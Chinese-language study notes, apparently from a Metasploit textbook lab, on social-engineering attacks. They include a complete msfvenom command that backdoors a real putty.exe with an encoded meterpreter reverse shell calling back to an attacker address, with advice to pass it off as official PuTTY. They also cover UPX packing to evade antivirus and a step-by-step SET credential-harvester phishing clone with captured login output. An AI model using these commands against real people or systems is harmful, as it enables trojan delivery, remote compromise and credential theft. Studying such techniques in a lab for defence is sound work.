Metasploit学习笔记——社会工程学
1.社会工程学攻击案例——伪装木马
Linux命令终端输入命令msfvenom -l payloads用来列出攻击载荷,grep命令用来查询所需要的攻击载荷,条件是windows系统、要有回连至监听主机的能力、支持后渗透攻击功能,示例代码如下
root@kali:~# msfvenom -l payloads|grep 'windows'|grep 'reverse_tcp'|grep 'meterpreter'
windows/meterpreter/reverse_tcp Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Connect back to the attacker
windows/meterpreter/reverse_tcp_allports Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Try to connect back to the attacker, on all possible ports (1-65535, slowly)
windows/meterpreter/reverse_tcp_dns Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Connect back to the attacker
windows/meterpreter/reverse_tcp_rc4 Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Connect back to the attacker
windows/meterpreter/reverse_tcp_rc4_dns Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Connect back to the attacker
windows/meterpreter/reverse_tcp_uuid Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Connect back to the attacker with UUID Support
windows/meterpreter_reverse_tcp Connect back to attacker and spawn a Meterpreter shell
windows/patchupmeterpreter/reverse_tcp Inject the meterpreter server DLL (staged). Connect back to the attacker
windows/patchupmeterpreter/reverse_tcp_allports Inject the meterpreter server DLL (staged). Try to connect back to the attacker, on all possible ports (1-65535, slowly)
windows/patchupmeterpreter/reverse_tcp_dns Inject the meterpreter server DLL (staged). Connect back to the attacker
windows/patchupmeterpreter/reverse_tcp_rc4 Inject the meterpreter server DLL (staged). Connect back to the attacker
windows/patchupmeterpreter/reverse_tcp_rc4_dns Inject the meterpreter server DLL (staged). Connect back to the attacker
windows/patchupmeterpreter/reverse_tcp_uuid Inject the meterpreter server DLL (staged). Connect back to the attacker with UUID Support
windows/x64/meterpreter/reverse_tcp Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged x64). Connect back to the attacker (Windows x64)
windows/x64/meterpreter/reverse_tcp_rc4 Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged x64). Connect back to the attacker
windows/x64/meterpreter/reverse_tcp_uuid Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged x64). Connect back to the attacker with UUID Support (Windows x64)
windows/x64/meterpreter_reverse_tcp Connect back to attacker and spawn a Meterpreter shell
root@kali:~#
选择第一个模块windows/meterpreter/reverse_tcp,使用如下命令查看该攻击载荷模块的配置参数
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp O
下载最新原版32位putty.exe复制到/root/example_01/目录下
-p代表要使用的攻击模块
-a要使用的架构
--platform平台
-x指定要用作模板的自定义可执行文件
-k保留模板行为并将有效负载作为新线程注入
LHOST木马回连地址
-e表示使用x86/shikata_ga_nai编码器对输出文件进行编码
-i表示编码操作要迭代5次
示例代码如下
root@kali:~/example_01# msfvenom -p windows/meterpreter/reverse_tcp -a x86 --platform windows -x putty.exe -k LHOST=10.10.10.128 LPORT=80 -e x86/shikata_ga_nai -i 5 -b "\x00" -f exe -o putty_backdoor.exe
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai succeeded with size 449 (iteration=3)
x86/shikata_ga_nai succeeded with size 476 (iteration=4)
x86/shikata_ga_nai chosen with final size 476
Payload size: 476 bytes
Final size of exe file: 1425920 bytes
Saved as: putty_backdoor.exe
通过上述操作,运行时会打开后门并回连到攻击机地址的木马程序putty_backdoor.exe制作完成。现在可以将putty_backdoor.exe重命名一下伪装成最新原版Putty,当有人运行时,它会在正常运行的同时产生一个线程(由msfvenom –k参数决定),将一个meterpreter攻击会话自动回连到攻击机10.10.10.128的80端口。
2.伪装木马的“免杀”处理
2.1加密免杀


2.2加壳免杀

示例代码如下
root@kali:~/example_01# upx -6 -o putty_backdoor_upx6.exe putty_backdoor.exe
2.3修改特征码免杀

3.针对性社会工程学案例——网站钓鱼
使用kali工具集中的社会工程学部分中的set工具集,先找到想要伪造的网站
http://10.10.10.129/signin.html

示例代码如下
运行set工具会看到如下的命令终端界面
Select from the menu:
1) Social-Engineering Attacks
2) Penetration Testing (Fast-Track)
3) Third Party Modules
4) Update the Social-Engineer Toolkit
5) Update SET configuration
6) Help, Credits, and About
99) Exit the Social-Engineer Toolkit
set> 1
进入第二个命令选择界面
Select from the menu:
1) Spear-Phishing Attack Vectors
2) Website Attack Vectors
3) Infectious Media Generator
4) Create a Payload and Listener
5) Mass Mailer Attack
6) Arduino-Based Attack Vector
7) Wireless Access Point Attack Vector
8) QRCode Generator Attack Vector
9) Powershell Attack Vectors
10) SMS Spoofing Attack Vector
11) Third Party Modules
99) Return back to the main menu.
set> 2
选择2即钓鱼网站攻击向量进入下一个选择界面
The Web Attack module is a unique way of utilizing multiple web-based attacks in order to compromise the intended victim.
The Java Applet Attack method will spoof a Java Certificate and deliver a metasploit based payload. Uses a customized java applet created by Thomas Werth to deliver the payload.
The Metasploit Browser Exploit method will utilize select Metasploit browser exploits through an iframe and deliver a Metasploit payload.
The Credential Harvester method will utilize web cloning of a web- site that has a username and password field and harvest all the information posted to the website.
The TabNabbing method will wait for a user to move to a different tab, then refresh the page to something different.
The Web-Jacking Attack method was introduced by white_sheep, emgent. This method utilizes iframe replacements to make the highlighted URL link to appear legitimate however when clicked a window pops up then is replaced with the malicious link. You can edit the link replacement settings in the set_config if its too slow/fast.
The Multi-Attack method will add a combination of attacks through the web attack menu. For example you can utilize the Java Applet, Metasploit Browser, Credential Harvester/Tabnabbing all at once to see which is successful.
The HTA Attack method will allow you to clone a site and perform powershell injection through HTA files which can be used for Windows-based powershell exploitation through the browser.
1) Java Applet Attack Method
2) Metasploit Browser Exploit Method
3) Credential Harvester Attack Method
4) Tabnabbing Attack Method
5) Web Jacking Attack Method
6) Multi-Attack Web Method
7) Full Screen Attack Method
8) HTA Attack Method
99) Return to Main Menu
set:webattack>3

The first method will allow SET to import a list of pre-defined web
applications that it can utilize within the attack.
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2

[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
-------------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
按照提示输入POST back的ip地址和要克隆的url
Enter the IP address for POST back in Harvester/Tabnabbing: 10.10.10.128
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://10.10.10.129/signin.html
[*] Cloning the website: http://10.10.10.129/signin.html
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] You may need to copy /var/www/* into /var/www/html depending on where your directory structure is.
Press {return} if you understand what we're saying here.
回车后显示如下
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
用户登录密码截取网页已经在攻击机的80端口上准备就绪
此时访问攻击机的80端口,显示和被克隆的网站一模一样

用户在这个仿冒的钓鱼页面输入用户名密码,并提交,set工具就会记录下所有输入,然后再重新定向到合法的url上。
10.10.10.128 - - [05/Feb/2020 17:57:00] "GET / HTTP/1.1" 200 -
directory traversal attempt detected from: 10.10.10.128
10.10.10.128 - - [05/Feb/2020 17:57:01] "GET /favicon.ico HTTP/1.1" 404 -
directory traversal attempt detected from: 10.10.10.128
10.10.10.128 - - [05/Feb/2020 17:57:01] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: username=admin
POSSIBLE PASSWORD FIELD FOUND: password=admin
POSSIBLE USERNAME FIELD FOUND: Login=Login
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
4.针对性社会工程学攻击案例——邮件钓鱼





书中以上实验步骤都能正常执行,但在生成攻击载荷时会出现Waiting for payload generation to complete (be patient, takes a bit)...程序一直无法结束,查阅资料显示重装kali可以解决问题,这里就不重装了,应该换个平台程序就可以正常执行,接下来伪装邮件的实验过程在书中334页,这里就不记录了。
5.U盘社会工程学攻击案例——Hacksaw攻击
制作Hacksaw U盘的步骤在书上341页。


